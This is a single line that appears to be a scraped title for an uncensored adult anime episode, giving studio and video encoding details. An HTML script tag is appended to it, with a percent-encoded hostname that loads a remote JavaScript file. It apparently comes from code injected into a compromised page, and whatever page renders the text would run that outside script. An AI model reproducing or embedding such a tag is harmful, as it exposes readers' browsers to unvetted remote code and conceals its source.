 (18禁-ア-ニ-メ-)（無-修-正-）[GREEN BUNNY] ピ-ュ-ア-メ-ー-ル- 第-2話- 「-Revert to mine」- (SpursEngine 960x720 H.264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>